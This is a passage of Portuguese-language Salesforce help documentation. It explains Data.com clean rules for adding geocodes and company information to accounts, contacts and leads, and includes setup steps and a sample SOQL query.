	- **•** Telefone
	- **•** Email
	- **•** Última data correspondente
- **7.** Adicione um filtro de campo no relatório: Para o campo, selecione *Status de limpeza*. Para o operador, selecione *igual a* e, para o valor, *Diferente*.
- **8.** Defina os campos restantes.
- **9.** Salve o relatório e execute-o.
- **10.** Examine o relatório para ver se pode identificar padrões em seus dados que fazem com que certos registros tenham o status de limpeza Diferente.

#### CONSULTE TAMBÉM:

[Criar um tipo de relatório personalizado para informações de limpeza de conta, contato ou lead](#page-1757-0)

- [O que é o objeto Informações de atualização de conta?](#page-1754-0)
- <span id="page-1714-0"></span>[O que é o objeto Informações de atualização de contato?](#page-1755-0)
- [O que é o objeto Informações de atualização de lead?](#page-1756-0)

# Configurar regras de atualização

Ajude suas equipes de vendas e marketing a manter excelentes relacionamentos com clientes e a dar continuidade aos leads e oportunidades mais promissores aprimorando automaticamente as contas, contatos e leads do Salesforce com as informações mais recentes. Tudo é feito usando regras de atualização do Data.com.

### [O que são regras de atualização?](#page-1715-0)

As regras de atualização mantêm seus dados impecavelmente limpos, completos e atualizados. Basta configurar e ativar as regras de atualização do Data.com para a sua organização. Em seguida, as informações — desde códigos geográficos para endereços em contas a informações sobre empresas para leads — são adicionadas automaticamente a registros existentes e novos do Salesforce. Com regras de atualização, é facílimo manter dados de alta qualidade!

#### [Obter automaticamente códigos geográficos para endereços](#page-1717-0)

Ajude suas equipes de vendas e marketing a localizar clientes em potencial nas proximidades, atribuir territórios e campanhas e muito mais! Tudo isso é muito fácil com códigos geográficos. Com apenas alguns cliques, você pode obter códigos geográficos automaticamente para endereços em contas, contatos e leads.

### [Aprimore leads automaticamente com informações essenciais sobre a empresa \(beta\)](#page-1723-0)

Facilite para seus representantes de vendas e marketing dar continuidade aos leads mais promissores e atribua-os imediatamente aos territórios e campanhas certos. Se a sua organização tiver uma licença Data.com Premium Clean, será fácil aprimorar seus leads com informações valiosas sobre a empresa, como receita anual, setor, número D-U-N-S e número de funcionários.

### [Regras de atualização padrão do Data.com](#page-1728-0)

Aprenda detalhes importantes sobre as regras de atualização padrão que ajudam a adicionar informações automaticamente a seus registros do Salesforce. Encontre uma descrição de como cada regra de limpeza funciona e os campos que atualiza.

### [Diretrizes para determinar o desempenho das regras de atualização](#page-1729-0)

Quer saber como o Data.com Clean está funcionando para a sua organização? Consulte a página Principais dados de atualização, que mostra a taxa de correspondência das suas regras de atualização. Você verá a porcentagem de registros processados que o Data.com associou a um registro no serviço de dados. Quando é encontrada uma correspondência, o registro pode ser atualizado com os dados mais recentes.

# <span id="page-1715-0"></span>O que são regras de atualização?

As regras de atualização mantêm seus dados impecavelmente limpos, completos e atualizados. Basta configurar e ativar as regras de atualização do Data.com para a sua organização. Em seguida, as informações — desde códigos geográficos para endereços em contas a informações sobre empresas para leads — são adicionadas automaticamente a registros existentes e novos do Salesforce. Com regras de atualização, é facílimo manter dados de alta qualidade!

As regras de atualização são um recurso do Data.com Clean, mas você não precisa de uma licença do Data.com para usar cada regra de atualização. Por exemplo, as regras de atualização de código geográfico estão disponíveis a todos! As regras de atualização são independentes de outros recursos de atualização, embora possam atualizar os mesmos registros que outros recursos semelhantes, como os trabalhos Atualizar.

Então, como essas misteriosas regras de atualização funcionam?

É simples! As regras de atualização controlam como os registros do Salesforce são atualizados.

Ao atualizar um registro, você o compara a um registro correspondente de um serviço de dados. Ao fazer isso, você atualiza e enriquece seu registro usando valores do registro correspondente. Parece fácil, mas como você determina quais campos atualizar e qual serviço de dados usar? E como assegura que acionadores não sejam ativados e regras de fluxo de trabalho não sejam executadas durante a atualização? É aí que as regras de atualização entram em ação.

Uma regra de atualização é usada toda vez que um registro é limpo para especificar coisas como:

- **•** O serviço de dados para atualização, que inclui uma fonte à qual seus registros são comparados, e os processos que determinam se seus registros correspondem aos registros da fonte de dados
- **•** O objeto que é atualizado
- **•** Os campos usados para corresponder seus registros aos registros do serviço de dados
- **•** Os campos que são atualizados quando uma correspondência é encontrada
- **•** Como os campos são atualizados durante a atualização dos registros (por exemplo, os valores nos campos do Salesforce são substituídos por dados do serviço de dados)
- **•** Se acionadores e regras de fluxo de trabalho são executados quando os registros são atualizados

Após ativar uma regra, ela entra em funcionamento imediatamente. Os registros novos e atualizados são limpos automaticamente quando são salvos. Além disso, você pode atualizar manualmente registros individuais a qualquer momento e configurar a regra para atualizar todos os seus registros existentes.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Regras de atualização de código geográfico disponíveis em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

Outras regras de atualização disponíveis com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

Exemplo: Você tem um aplicativo que atribui leads a territórios com base na latitude e na longitude dos endereços de leads. Há somente um problema: Seus endereços de leads no Salesforce não têm valores atualizados para latitude e longitude. Não precisa se preocupar! Simplesmente configure e ative a regra de atualização Códigos geográficos para endereços de lead. Em seguida, as informações de código geográfico são adicionadas automaticamente a todos os seus leads existentes e novos. Veja um resumo dessa regra.



CONSULTE TAMBÉM:

[Configurar regras de atualização](#page-1714-0)

[Regras de atualização padrão do Data.com](#page-1728-0)

## <span id="page-1717-0"></span>Obter automaticamente códigos geográficos para endereços

Ajude suas equipes de vendas e marketing a localizar clientes em potencial nas proximidades, atribuir territórios e campanhas e muito mais! Tudo isso é muito fácil com códigos geográficos. Com apenas alguns cliques, você pode obter códigos geográficos automaticamente para endereços em contas, contatos e leads.



Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.

#### [Considerações sobre a configuração de regras de atualização de código geográfico](#page-1717-1)

Revise estas considerações antes de adicionar informações de código geográfico a contas, contatos e leads do Salesforce usando as regras de atualização de código geográfico do Data.com.

#### [Configurar regras de atualização de código geográfico](#page-1718-0)

As regras de atualização de código geográfico do Data.com podem ser configuradas e ativadas em poucas etapas. Em seguida, os códigos geográficos são adicionados automaticamente a contas, contatos e leads existentes. Novas contas, contatos e leads obtêm essas informações quando são salvos.

#### [Diretrizes para configurar regras de atualização de código geográfico](#page-1720-0)

Siga algumas diretrizes importantes ao adicionar automaticamente informações de código geográfico em registros do Salesforce com o Data.com.

#### [Verificar o status de atualização das regras de atualização de código geográfico](#page-1720-1)

As regras de atualização de código geográfico do Data.com adicionam automaticamente códigos geográficos aos endereços nas suas contas, contatos e leads. Você pode verificar se um registro individual foi processado com essa regra de atualização de código geográfico e qual é o status do processamento. Para testar a regra de atualização, use-a para atualizar manualmente o registro. Lembre-se: com regras de atualização, seus registros são atualizados automaticamente; portanto, não é necessário atualizar um registro manualmente.

#### [Verificar se os códigos geográficos foram adicionados a registros](#page-1721-0)

Como os campos de códigos geográficos geralmente não estão visíveis em um registro, é preciso concluir algumas etapas para verificar se eles foram adicionados aos registros do Salesforce com uma regra de atualização de código geográfico do Data.com.

#### [Campos de código geográfico](#page-1722-0)

<span id="page-1717-1"></span>As informações de código geográfico identificam um local usando uma classificação de latitude, longitude e precisão. Campos de código geográfico estão disponíveis para endereços padrão em contas, contatos e leads no Salesforce. Os campos de código geográfico não são visíveis nos registros, mas podem ser exibidos usando a API do Salesforce.

### Considerações sobre a configuração de regras de atualização de código geográfico

Revise estas considerações antes de adicionar informações de código geográfico a contas, contatos e leads do Salesforce usando as regras de atualização de código geográfico do Data.com.

- Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.
- **•** Quando informações de código geográfico são adicionadas a registros:
	- **–** Os valores existentes nos campos de informações de código geográfico são substituídos.
	- **–** O campo SystemModStamp sempre é atualizado. Revise quaisquer integrações que usem esse campo para garantir que não sejam afetadas.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

- **–** Os campos LastModifiedDate e LastModifiedById não são atualizados. Essa é a opção padrão. Você pode alterá-los ao configurar as regras de atualização de código geográfico.
- **•** As informações de código geográfico não são visíveis em registros. Contudo, elas podem ser exibidas usando a API do Salesforce. Além disso, você pode criar campos personalizados usando fórmulas para mostrar os campos de informações de código geográfico em registros.
- **•** Informações de status associadas a regras de atualização não podem ser copiadas de ou para um sandbox. Por exemplo, na sua organização de produção, você ativa a regra de atualização Códigos geográficos para endereços de lead e as informações de código geográfico são adicionadas com sucesso a todos os leads existentes. Como resultado, o status da regra de atualização Códigos geográficos para endereços de lead em cada lead é Sincronizado. Você não pode copiar essas informações de status de registros para o seu sandbox. Para obter informações de status no sandbox, você deve ativar suas regras de atualização e processar seus registros no sandbox.

#### <span id="page-1718-0"></span>CONSULTE TAMBÉM:

[Configurar regras de atualização de código geográfico](#page-1718-0)

### Configurar regras de atualização de código geográfico

As regras de atualização de código geográfico do Data.com podem ser configuradas e ativadas em poucas etapas. Em seguida, os códigos geográficos são adicionados automaticamente a contas, contatos e leads existentes. Novas contas, contatos e leads obtêm essas informações quando são salvos.

Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.

[Acompanhe passo a passo: Configurar regras de atualização de código geográfico](https://login.salesforce.com/services/walkthrough?path=%2F07i&tour=configure-salesforce-to-add-geocode-info-to-records)

- **1.** Em Configuração, insira *Regras de limpeza* na caixa Busca rápida e selecione **Regras de limpeza**.
- **2.** Edite uma regra de atualização de código geográfico. Há quatro [regras de atualização de código](#page-1728-0) [geográfico](#page-1728-0) disponíveis.
- **3.** Revise as configurações da regra de atualização.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para configurar e ativar regras de atualização:



- **4.** Salve a regra.
- **5.** Ative a regra.

Se a opção Atualizar todos os registros quando essa regra for ativada ou salva for selecionada, códigos geográficos serão adicionados automaticamente a todos os registros existentes. Novos registros recebem códigos geográficos automaticamente quando são salvos. Os valores de código geográfico existentes são substituídos.

- **6.** Repita esse processo para as outras regras de atualização de código geográfico.
- **7.** No Salesforce Classic, para poder verificar o status de atualização das regras de atualização de código geográfico, adicione a lista relacionada Atualizar esse registro com o Data.com ao layout de página para contas, contatos e leads. (No Lightning Experience, essa etapa não é necessária!)



#### CONSULTE TAMBÉM:

[Considerações sobre a configuração de regras de atualização de código geográfico](#page-1717-1) [Verificar o status de atualização das regras de atualização de código geográfico](#page-1720-1) [Verificar se os códigos geográficos foram adicionados a registros](#page-1721-0) [Campos de código geográfico](#page-1722-0)

### <span id="page-1720-0"></span>Diretrizes para configurar regras de atualização de código geográfico

Siga algumas diretrizes importantes ao adicionar automaticamente informações de código geográfico em registros do Salesforce com o Data.com.

- Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.
- **•** Quando informações de código geográfico forem adicionadas a um registro usando regras de atualização de código geográfico do Data.com, as últimas informações modificadas do registro não serão atualizadas. Isso impede que os processos automatizados da sua organização sejam afetados. Se você desejar que as últimas informações modificadas sejam atualizadas, desmarque Não atualizar informações modificadas recentemente em suas regras de atualização de código geográfico.

#### <span id="page-1720-1"></span>CONSULTE TAMBÉM:

[Configurar regras de atualização de código geográfico](#page-1718-0)

### Verificar o status de atualização das regras de atualização de código geográfico

As regras de atualização de código geográfico do Data.com adicionam automaticamente códigos geográficos aos endereços nas suas contas, contatos e leads. Você pode verificar se um registro individual foi processado com essa regra de atualização de código geográfico e qual é o status do processamento. Para testar a regra de atualização, use-a para atualizar manualmente o registro. Lembre-se: com regras de atualização, seus registros são atualizados automaticamente; portanto, não é necessário atualizar um registro manualmente.

- Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.
- **1.** Abra o registro que você está verificando.
- **2.** Revise o status de atualização da regra de atualização de código geográfico do registro. Por exemplo, se estiver verificando um lead, você revisará o status de atualização da regra de atualização Códigos geográficos para endereços de lead. No Salesforce Classic, você encontrará esse status na seção Atualizar esse registro com o Data.com. (Caso não encontre a seção Atualizar esse registro, peça ao administrador do Salesforce para adicioná-la ao seu layout de página.) No Lightning Experience, clique na ação rápida Verificar status de atualização para visualizar o status da regra de atualização.
- **3.** Para atualizar manualmente o registro, clique em **Atualizar** na regra de atualização de código geográfico.



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para atualizar contas com uma regra de atualização de código geográfico:

**•** "Editar" em contas

Para atualizar contatos com uma regra de atualização de código geográfico:

**•** "Editar" em contatos

Para atualizar leads com uma regra de atualização de código geográfico:

**•** "Editar" em leads

Se seu registro corresponder a um registro no serviço de dados de código geográfico, os valores dos campos de informações de código geográfico serão adicionados e quaisquer valores existentes serão substituídos. O status de limpeza da regra de atualização é Atualizado.

Nota: Se você alterar o endereço em um registro, o status de limpeza da regra de atualização será definido para Não comparado até que o registro seja limpo novamente. Felizmente, com as atualizações de limpeza de código geográfico, o registro é automaticamente atualizado mais uma vez, de modo praticamente imediato!

**4.** [Verifique se os códigos geográficos foram adicionados ao registro.](#page-1721-0)

#### CONSULTE TAMBÉM:

<span id="page-1721-0"></span>[Campos de código geográfico](#page-1722-0)

### Verificar se os códigos geográficos foram adicionados a registros

Como os campos de códigos geográficos geralmente não estão visíveis em um registro, é preciso concluir algumas etapas para verificar se eles foram adicionados aos registros do Salesforce com uma regra de atualização de código geográfico do Data.com.

- Importante: Códigos geográficos são adicionados a registros usando a tecnologia Data.com. No entanto, uma licença do Data.com não é necessária para usar esse recurso.
- Dica: Você pode adicionar campos de código geográfico ao layout de página usando [campos](https://help.salesforce.com/apex/HTViewSolution?id=000231046) [de fórmula personalizados](https://help.salesforce.com/apex/HTViewSolution?id=000231046).
- **1.** Revise o status de atualização de código geográfico.
	- **a.** Abra um registro.
	- **b.** Revise o status de atualização de regra de código geográfico, que é listado na seção Limpar esse registro.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para usar a API do Salesforce: **•** "API ativada"



Se o status de atualização da regra de código geográfico está definido para Em sincronia, o registro tem informações de código geográfico atualizadas do serviço de dados. Se você visualizar outro status, poderá atualizar o registro manualmente clicando em **Atualizar**.

- **2.** Certifique-se de que há valores nos campos de código geográfico usando a API do Salesforce.
	- **a.** Obtenha o valor do campo ID para um registro.
	- **b.** Usando o ID, consulte os campos de endereço e os campos de código geográfico. (Como alternativa, você pode consultar todos os registros ou os primeiros *X* registros para um objeto.)

**Exemplo: Consulta da Linguagem de consulta de objeto do Salesforce (SOQL) para contatos**

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude, MailingGeocodeAccuracy
FROM Contact
WHERE Id IN ('003D000000QRoqW', '003R0000001ySoG', '003D000000QRoqU');
```
**c.** Verifique se há valores para os campos de informações de código geográfico.

### CONSULTE TAMBÉM:

<span id="page-1722-0"></span>[Configurar regras de atualização de código geográfico](#page-1718-0) [Campos de código geográfico](#page-1722-0)

### Campos de código geográfico

As informações de código geográfico identificam um local usando uma classificação de latitude, longitude e precisão. Campos de código geográfico estão disponíveis para endereços padrão em contas, contatos e leads no Salesforce. Os campos de código geográfico não são visíveis nos registros, mas podem ser exibidos usando a API do Salesforce.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### Valores de precisão

A precisão fornece mais informações sobre a localização de uma latitude e longitude. Por exemplo, CEP significa que a latitude e a longitude indicam o ponto no centro da área do CEP para um endereço. Neste caso, uma correspondência para o endereço de rua exato não pôde ser localizada.



#### <span id="page-1723-0"></span>CONSULTE TAMBÉM:

[Configurar regras de atualização de código geográfico](#page-1718-0)

### Aprimore leads automaticamente com informações essenciais sobre a empresa (beta)

Facilite para seus representantes de vendas e marketing dar continuidade aos leads mais promissores e atribua-os imediatamente aos territórios e campanhas certos. Se a sua organização tiver uma licença Data.com Premium Clean, será fácil aprimorar seus leads com informações valiosas sobre a empresa, como receita anual, setor, número D-U-N-S e número de funcionários.

 $\boldsymbol{\sigma}$ 

Nota: Esse recurso está disponível por meio de um programa beta aberto. Os serviços ou recursos não lançados mencionados neste documento, em comunicados à imprensa ou em declarações públicas não estão disponíveis atualmente e podem não ser fornecidos pontualmente, ou podem nem ser fornecidos. Os clientes que adquirirem nossos serviços devem tomar suas decisões de compra com base nos recursos disponibilizados atualmente. O suporte ao cliente do Salesforce fornece suporte limitado a esse recurso durante o período beta. Solicite ajuda e forneça feedback no [Grupo de aprimoramento de leads da Comunidade](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [de sucesso do Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível com uma licença do Data.com Premium Clean em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**

#### [Considerações sobre a configuração da regra de atualização Informações da empresa para leads](#page-1724-0)

Revise essas considerações antes de adicionar automaticamente informações sobre a empresa em leads do Salesforce usando as regras de atualização do Data.com.

## [Configurar a regra de atualização Informações da empresa para leads](#page-1725-0)

A regra de atualização Informações da empresa para leads do Data.com permite adicionar informações valiosas sobre a empresa, como número D-U-N-S e número de funcionários, a todos os leads existentes do Salesforce. Leads novos e atualizados obtêm automaticamente as informações da empresa quando são salvos.

### [Diretrizes para configurar a regra de atualização Informações da empresa para leads](#page-1726-0)

Siga algumas diretrizes importantes ao usar as regras de atualização do Data.com para aprimorar automaticamente seus leads do Salesforce.

### [Verificar o status de atualização da regra de atualização Informações da empresa para leads](#page-1727-0)

A regra de atualização Informações da empresa para leads aprimora os leads do Salesforce com informações essenciais sobre a empresa, como receita anual, número D-U-N-S e número de funcionários. Você pode verificar se um lead individual foi processado com essa regra de atualização e verificar o status do processamento. Para testar a regra de atualização, use-a para atualizar manualmente o registro. Lembre-se: com regras de atualização, seus registros são atualizados automaticamente; portanto, não é necessário atualizar um registro manualmente.

# <span id="page-1724-0"></span>Considerações sobre a configuração da regra de atualização **Informações da empresa para leads**

Revise essas considerações antes de adicionar automaticamente informações sobre a empresa em leads do Salesforce usando as regras de atualização do Data.com.

- **•** As informações sobre a empresa são adicionadas somente em campos vazios; os valores existentes não são substituídos.
- **•** Se um lead tiver um valor no campo Cidade ou CEP, as informações referentes à sede nacional da empresa nesse país serão adicionadas ao lead. Se não houver valor em País ou nenhum local de sede nacional no país, as informações sobre a sede global serão adicionadas ao lead.
- **•** A adição de informações sobre a empresa a leads usando a regra de atualização Informações da empresa para leads não afeta nenhum dos trabalhos do Data.com Clean existentes que você venha a executar.
- **•** Revise suas configurações de notificação por push antes de ativar a regra de atualização Informações da empresa para leads. Quando as informações sobre a empresa são adicionadas a leads usando essa regra de atualização, notificações por push podem ser acionadas.

